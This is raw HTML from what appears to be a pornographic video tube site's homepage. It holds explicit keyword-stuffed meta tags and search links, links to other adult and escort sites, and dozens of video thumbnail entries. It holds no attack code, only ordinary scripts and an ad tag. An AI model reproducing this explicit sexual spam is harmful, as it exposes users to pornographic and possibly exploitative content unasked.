

--- FILE ---
content_type: text/html
request_url: https://4kmarathisex.com/en/
body_size: 10319
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>4k Marathi Sex - XXX videos featuring Indian uncensored porn</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://4kmarathisex.com/en/"  />
    <meta name="Description" content="Experience the best of Marathi adult content on this award-winning porn site! Free videos and XXX galleries of Marathi Sex scenes." />
    <meta name="Keywords" content="Free Porn Pakistani Videos, Sut Indian Sex, Xxx Indian Hardcore, Indian Sex Stories Teachers, Full Tamil Sex Video, Tamil Sex Stories Peperonity, Indian Pussy Video Free, Indian Porn Star Sexy, Indian Indian Tube"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/qVsbGXMoaDlVONIpHKiV.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a>  <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a>  <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies">telugu sex movies</a>  <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download">xxx video download</a>  <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video">sex hindi video</a>  <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX">HINDI XXX</a>  <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex">village aunty saree sex</a>  <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video">tamil sex video</a>  <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex">tamil old man sex</a>  <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty">boy aunty</a>  <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video">hindi xxx h d video</a>  <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai">Tamil Chennai</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">   
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//4kmarathisex.com" target="_self">
                                <img src="/assets/logo.png" alt="4k Marathi Sex"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/index/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                    <a href="//indiantube.porn">IndianTube</a>					
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896824781426/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a1e3aa72" src="/thumbs/426/1892856896824781426_0.jpg"/>
                                <span class="thumb-info">1:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896504898006/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518ed2a1d6" src="/thumbs/6/1892856896504898006_0.jpg"/>
                                <span class="thumb-info">5:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731897420126/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93344195e" src="/thumbs/126/2705852731897420126_0.jpg"/>
                                <span class="thumb-info">4:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733170209170/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97f215192" src="/thumbs/170/2705852733170209170_0.jpg"/>
                                <span class="thumb-info">3:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731986128678/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9388daf26" src="/thumbs/678/2705852731986128678_0.jpg"/>
                                <span class="thumb-info">2:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894114029998/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7510050e1ae" src="/thumbs/998/1892856894114029998_0.jpg"/>
                                <span class="thumb-info">10:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636557378306/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10023fa302" src="/thumbs/306/3824942636557378306_0.jpg"/>
                                <span class="thumb-info">1:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733447593201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98fa9dcf1" src="/thumbs/201/2705852733447593201_0.jpg"/>
                                <span class="thumb-info">1:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732348542207/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94e27acff" src="/thumbs/207/2705852732348542207_0.jpg"/>
                                <span class="thumb-info">1:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731707192157/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb927ed735d" src="/thumbs/157/2705852731707192157_0.jpg"/>
                                <span class="thumb-info">0:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11653284724350188105/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a1b8c8b70d60fa49" src="/thumbs/105/11653284724350188105_0.jpg"/>
                                <span class="thumb-info">2:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11532327030686697811/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a00b0e5561b74953" src="/thumbs/811/11532327030686697811_0.jpg"/>
                                <span class="thumb-info">2:50</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <h1 class="title">4k Marathi Sex</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731247550373/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90c87dfa5" src="/thumbs/373/2705852731247550373_0.jpg"/>
                                <span class="thumb-info">2:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734075849861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b51c4c85" src="/thumbs/861/2705852734075849861_0.jpg"/>
                                <span class="thumb-info">0:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895950855542/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7516dcc9d76" src="/thumbs/542/1892856895950855542_0.jpg"/>
                                <span class="thumb-info">2:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638540696366/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107876ab2e" src="/thumbs/366/3824942638540696366_0.jpg"/>
                                <span class="thumb-info">4:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894566311197/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511b46251d" src="/thumbs/197/1892856894566311197_0.jpg"/>
                                <span class="thumb-info">9:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1829500256722653315/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1963b0ca56709083" src="/thumbs/315/1829500256722653315_0.jpg"/>
                                <span class="thumb-info">29:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11513001517262143196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9fc665e1a6f17edc" src="/thumbs/196/11513001517262143196_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11058855820711737106/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9978f2c6cfc8b712" src="/thumbs/106/11058855820711737106_0.jpg"/>
                                <span class="thumb-info">7:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16790805234666448715/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e904ec664110274b" src="/thumbs/715/16790805234666448715_0.jpg"/>
                                <span class="thumb-info">2:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8602554893310200241/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="77626a18e08d89b1" src="/thumbs/241/8602554893310200241_0.jpg"/>
                                <span class="thumb-info">2:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734065766603/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b48270cb" src="/thumbs/603/2705852734065766603_0.jpg"/>
                                <span class="thumb-info">8:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/89941269926639721/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13f891bc49ff869" src="/thumbs/721/89941269926639721_0.jpg"/>
                                <span class="thumb-info">2:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10829066580274264599/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="964892ae0e4d3a17" src="/thumbs/599/10829066580274264599_0.jpg"/>
                                <span class="thumb-info">7:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639451930122/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aec6fe0a" src="/thumbs/122/3824942639451930122_0.jpg"/>
                                <span class="thumb-info">5:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12092870555387833662/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a7d281b308ac2d3e" src="/thumbs/662/12092870555387833662_0.jpg"/>
                                <span class="thumb-info">4:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638184839810/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106340ba82" src="/thumbs/810/3824942638184839810_0.jpg"/>
                                <span class="thumb-info">3:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5399153470064123813/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4aeda5799efd5fa5" src="/thumbs/813/5399153470064123813_0.jpg"/>
                                <span class="thumb-info">16:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638795494854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1087a695c6" src="/thumbs/854/3824942638795494854_0.jpg"/>
                                <span class="thumb-info">1:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10607672091430076019/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="93360590b783be73" src="/thumbs/19/10607672091430076019_0.jpg"/>
                                <span class="thumb-info">7:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637832079416/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104e3a0838" src="/thumbs/416/3824942637832079416_0.jpg"/>
                                <span class="thumb-info">2:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733510973650/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99370f8d2" src="/thumbs/650/2705852733510973650_0.jpg"/>
                                <span class="thumb-info">0:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897369822506/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751c260552a" src="/thumbs/506/1892856897369822506_0.jpg"/>
                                <span class="thumb-info">4:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735148710801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f50edb91" src="/thumbs/801/2705852735148710801_0.v1580823001"/>
                                <span class="thumb-info">12:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856898309138623/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751fa5d28bf" src="/thumbs/623/1892856898309138623_0.jpg"/>
                                <span class="thumb-info">13:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2177017548047094710/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1e3651ecf52393b6" src="/thumbs/710/2177017548047094710_0.jpg"/>
                                <span class="thumb-info">7:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735063748544/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9effe6fc0" src="/thumbs/544/2705852735063748544_0.jpg"/>
                                <span class="thumb-info">14:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638245705546/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066e1774a" src="/thumbs/546/3824942638245705546_0.jpg"/>
                                <span class="thumb-info">2:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732567530882/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95b352d82" src="/thumbs/882/2705852732567530882_0.jpg"/>
                                <span class="thumb-info">3:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856898197292702/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751f3b2869e" src="/thumbs/702/1892856898197292702_0.jpg"/>
                                <span class="thumb-info">3:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734236537770/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9beb033aa" src="/thumbs/770/2705852734236537770_0.jpg"/>
                                <span class="thumb-info">1:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638724495908/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10836b3a24" src="/thumbs/908/3824942638724495908_0.jpg"/>
                                <span class="thumb-info">0:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638921637309/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108f2b5dbd" src="/thumbs/309/3824942638921637309_0.jpg"/>
                                <span class="thumb-info">13:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733725186228/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a03598b4" src="/thumbs/228/2705852733725186228_0.jpg"/>
                                <span class="thumb-info">4:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732329193790/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94d00713e" src="/thumbs/790/2705852732329193790_0.jpg"/>
                                <span class="thumb-info">12:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638360619579/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106dbaea3b" src="/thumbs/579/3824942638360619579_0.jpg"/>
                                <span class="thumb-info">1:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732812646368/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb969d157e0" src="/thumbs/368/2705852732812646368_0.jpg"/>
                                <span class="thumb-info">2:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637437798473/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1036b9c849" src="/thumbs/473/3824942637437798473_0.jpg"/>
                                <span class="thumb-info">5:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636720050975/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100bf1d31f" src="/thumbs/975/3824942636720050975_0.jpg"/>
                                <span class="thumb-info">0:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637299598860/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102e7d060c" src="/thumbs/860/3824942637299598860_0.jpg"/>
                                <span class="thumb-info">4:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733796412924/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a4746dfc" src="/thumbs/924/2705852733796412924_0.jpg"/>
                                <span class="thumb-info">4:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734907040367/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e6a7426f" src="/thumbs/367/2705852734907040367_0.jpg"/>
                                <span class="thumb-info">9:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733469836442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb990fd449a" src="/thumbs/442/2705852733469836442_0.jpg"/>
                                <span class="thumb-info">0:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733737640953/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a0f3a3f9" src="/thumbs/953/2705852733737640953_0.jpg"/>
                                <span class="thumb-info">4:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637067853835/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1020ace00b" src="/thumbs/835/3824942637067853835_0.jpg"/>
                                <span class="thumb-info">1:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734204862092/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bcccde8c" src="/thumbs/92/2705852734204862092_0.jpg"/>
                                <span class="thumb-info">5:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9369095089843184831/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8205b65838f5a4bf" src="/thumbs/831/9369095089843184831_0.jpg"/>
                                <span class="thumb-info">1:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546722928827/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25183b6f8bb" src="/thumbs/827/1426482546722928827_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11742653532764741989/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a2f6492c3ceda165" src="/thumbs/989/11742653532764741989_0.jpg"/>
                                <span class="thumb-info">5:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2938033671924440977/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28c5fe0ee9315f91" src="/thumbs/977/2938033671924440977_0.jpg"/>
                                <span class="thumb-info">4:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636886186058/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1015d8d84a" src="/thumbs/58/3824942636886186058_0.jpg"/>
                                <span class="thumb-info">3:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733038180724/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97742b974" src="/thumbs/724/2705852733038180724_0.jpg"/>
                                <span class="thumb-info">14:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9310846583457269991/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8136c5a2fd2148e7" src="/thumbs/991/9310846583457269991_0.jpg"/>
                                <span class="thumb-info">0:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732290148991/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94aacaa7f" src="/thumbs/991/2705852732290148991_0.jpg"/>
                                <span class="thumb-info">16:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896545551485/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751913ef47d" src="/thumbs/485/1892856896545551485_0.jpg"/>
                                <span class="thumb-info">6:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9210591942652680034/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7fd2989270e35762" src="/thumbs/34/9210591942652680034_0.jpg"/>
                                <span class="thumb-info">3:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8878006932908980944/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7b3504448d7ebad0" src="/thumbs/944/8878006932908980944_0.jpg"/>
                                <span class="thumb-info">4:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640449060768/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ea35ffa0" src="/thumbs/768/3824942640449060768_0.jpg"/>
                                <span class="thumb-info">4:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638479211450/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1074cc7bba" src="/thumbs/450/3824942638479211450_0.jpg"/>
                                <span class="thumb-info">0:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895928249066/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7516c73aaea" src="/thumbs/66/1892856895928249066_0.jpg"/>
                                <span class="thumb-info">2:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8488709144285915133/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="75cdf3fddac5a7fd" src="/thumbs/133/8488709144285915133_0.jpg"/>
                                <span class="thumb-info">7:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638310083922/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106ab7cd52" src="/thumbs/922/3824942638310083922_0.jpg"/>
                                <span class="thumb-info">6:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732355050312/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94e8afb48" src="/thumbs/312/2705852732355050312_0.jpg"/>
                                <span class="thumb-info">17:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8476104035860089267/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="75a12bb658b209b3" src="/thumbs/267/8476104035860089267_0.jpg"/>
                                <span class="thumb-info">9:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894501201183/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511764a51f" src="/thumbs/183/1892856894501201183_0.jpg"/>
                                <span class="thumb-info">12:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17439331748348822909/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f204f3d3dc86057d" src="/thumbs/909/17439331748348822909_0.jpg"/>
                                <span class="thumb-info">1:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732754365686/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb966580cf6" src="/thumbs/686/2705852732754365686_0.jpg"/>
                                <span class="thumb-info">10:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7954212914200153118/" class="trd">
                            <div class="thumb-img-wrapper">
